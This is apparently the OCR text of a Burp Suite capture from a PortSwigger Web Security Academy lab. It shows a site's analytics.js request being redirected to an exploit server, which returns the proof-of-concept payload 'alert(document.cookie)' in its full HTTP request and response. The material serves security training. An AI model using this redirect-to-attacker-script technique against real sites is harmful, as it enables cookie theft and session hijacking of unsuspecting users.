 # Host Method URL Params Edited Status Length MIME type Extension
98 https://0a57009f0439654a808f7beb00fc0065.web-security-academy.net GET / 200 8873 HTML
101 https://0a57009f0439654a808f7beb00fc0065.web-security-academy.net GET /resources/js/analytics.js?uid=09207... ✓ 302 226 script js
102 https://exploit-0a5e0009049d654680e47a27019500d4.exploit-server.net GET /resources/js/ 200 144 script
Request
Pretty R Hex Hackvertor \n
1 GET /resources/js/ HTTP/2
2 Host: exploit-0a5e0009049d654680e47a27019500d4.exploit-server.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0a57009f0439654a808f7beb00fc0065.web-security-academy.net/
8 Sec-Fetch-Dest: script
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: cross-site
11 Te: trailers
12
13
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 22
5
6 alert(document.cookie)